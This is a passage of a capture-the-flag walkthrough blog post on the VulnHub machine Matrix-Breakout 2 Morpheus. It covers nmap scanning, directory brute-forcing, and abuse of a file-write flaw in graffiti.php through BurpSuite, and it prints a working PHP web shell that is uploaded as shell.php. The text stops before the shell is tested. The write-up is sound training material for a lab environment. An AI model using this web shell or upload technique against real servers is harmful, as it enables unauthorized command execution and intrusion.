CTF : MATRIX-BREAKOUT 2
Overview
Welcome to this blog post where we’ll be doing a Capture the Flag (CTF) problem-solving challenge. CTF is a popular activity among IT security practitioners, especially with penetration testing professionals and enthusiasts.
Today, we’ll be solving MATRIX-BREAKOUT: 2 MORPHEUS, the second installment in the Matrix-Breakout series, with the subtitle “Morpheus:1”. Inspired by the iconic first Matrix movie, this challenge was contributed on VulnHub in late 2022 and rated as Medium/Hard.You can download it here.
The objective of this challenge is to gain root access. Although others have attempted it before, I have not consulted any walkthroughs to ensure the authenticity of my approach. Let’s get started!

Table of Contents
- Overview
- Planning and Reconnaisance
- Testing Vulnerabilities
- Gaining Access
- Privilege Escalation
- Conclusion
Planning and Reconnaisance
Setup
- The victim machine (MATRIX-BREAKOUT: 2 MORPHEUS) has been booted up and running on the same network as my attacker machine (Kali Linux). Both are running in Virtualbox.
Nmap
-
We’ll leverage the powerful network exploration tool,
Nmap, to determine the IP address of the victim machine and scan for any open network ports. Additionally, we can use Nmap to identify any services running on those ports.Network Sweep
-
To ensure that our network sweep results are accurate, we need to check the IP address of the attacker machine and isolate it from the scan. This helps prevent any potential false positives or erroneous findings.
$ ifconfig eth1
-
To initiate the network sweep, execute the following command.
$ sudo nmap -sn 192.168.56.101-254
-
It’s important to note that the victim’s IP address is
192.168.56.108, while the attacker’s IP address is192.168.56.107. Keep this in mind as we proceed with this activity.
Port Scanning
- Let’s move on to port scanning.
$ sudo nmap -sC -sV -O 192.168.56.108-
-sC: Executes default scripts to detect potential vulnerabilities. -
-sV: Enables version detection to determine which services are running on open ports. -
-O: Attempts to identify the operating system (OS) running on the target machine.
-
Take note of the open ports and services:
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0) 80/tcp open http Apache httpd 2.4.51 ((Debian)) 81/tcp open http nginx 1.18.0 -
Take note of the OS information: Note that in this particular case, since the machine was downloaded from VulnHub, we may already have some information regarding the operating system. However, it’s important to keep in mind that in real-world engagements, we may not have access to this information and should identify the operating system accurately.
MAC Address: 08:00:27:70:2B:8E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
-
Verify Port Scanning Results
Now that we have completed the port scanning, it’s time to verify the results. This involves analyzing the information provided by the nmap tool, such as the open ports and detected services, to gain a better understanding of the target machine’s network architecture. By carefully examining this information, we can identify potential vulnerabilities and plan our next steps accordingly.
-
Checking port 22: Port 22 is a well-known port that is commonly associated with the Secure Shell (SSH) protocol. To confirm whether the SSH service is running on port 22, we can attempt to establish a connection using an SSH application. Upon testing, we have confirmed that the service is indeed running on this port.
$ ssh 192.168.56.108
-
Checking port 80: Port 80 is commonly used for the Hypertext Transfer Protocol (HTTP) or web servers. To confirm that the HTTP service is running on the victim machine, we can simply type the machine’s IP address into a web browser and see if a webpage is displayed.
-


Checking port 81: It appears that port 81 is currently being utilized by Nginx, which is a popular open-source web server software. Additionally, the server has been configured with password protection, which may indicate that sensitive information or resources are being stored behind this port.
-
Dirbuster
-

DirBuster is a web app security tool that identifies hidden directories and files through brute force attacks. By leveraging a brute force approach, DirBuster systematically attempts to access hidden directories and files that may not be easily discoverable through traditional browsing methods.
Settings
- I used the following settings:

Results
-
After successfully brute-forcing the web server, it was discovered that there are three additional pages of interest.
-
http://192.168.56.108/robot.txt

-
http://192.168.56.108/graffiti.txt

-
http://192.168.56.108/graffiti.php

-
Further testing has revealed that the
graffiti.phpfile is specifically programmed to write the value of the textbox to thegraffiti.txtfile and subsequently display it on its own page.
-
Upon inspecting the source code, it was discovered that the hidden HTML form includes a filename attribute with the value
graffiti.txt. Based on this information, it is suspected that this is the same file that was tested earlier.
- I used the following settings:
Note : Given the current circumstances, it would be wise to only attempt to establish an SSH connection if necessary, as there are fewer vulnerabilities associated with SSH. Additionally, since port 81 is password protected, it may be best to hold off on conducting a scan until a password has been obtained or a vulnerability is doscovered.
Testing Vulnerabilities
-

Now, we’ll proceed with testing our earlier hunch regarding the source code. To accomplish this, BurpSuite was launched and set as a proxy to intercept the browser request.
Burpsuite
- Using the browser, we entered
<?php phpinfo(); ?>and clicked thePostbutton.
- As anticipated, the request was successfully intercepted. To proceed with modifying the filename value, we sent it to Repeater.
- After changing the filename value from graffiti.txt to info.php in Repeater, we clicked the Send button and received a successful HTTP code 200 response. This indicates that we are able to write a new file onto the server.

- To further validate our changes, we loaded the URL
http://192.168.56.108/info.phpand were able to successfully load the page, which displayed version information for PHP.
- Using the browser, we entered
Note : Now that we’ve confirmed the server’s vulnerability, the next step is to exploit it to gain shell access and further establish our foothold.
Gaining Access
-
In a CTF, the objective of gaining shell access is to gain full control over the target machine’s operating system. Once shell access has been obtained, the attacker can further explore the system, escalate privileges, and potentially exfiltrate sensitive information.
Web Shell
- Now we will be leveraging a PHP webshell, which can be used to remotely execute commands and gain control of the server.
<html> <body> <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>"> <input type="TEXT" name="cmd" autofocus id="cmd" size="80"> <input type="SUBMIT" value="Execute"> </form> <pre> <?php if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?> </pre> </body> </html> - Let’s copy-paste this code to
http://192.168.56.108/graffiti.php
- Using the still-open BurpSuite, we intercepted the request and sent it to Repeater, where we changed the file name to
shell.php, clickedSend, and observed a successful HTTP code 200 response.
- To test the shell, we loaded the following address in the browser:
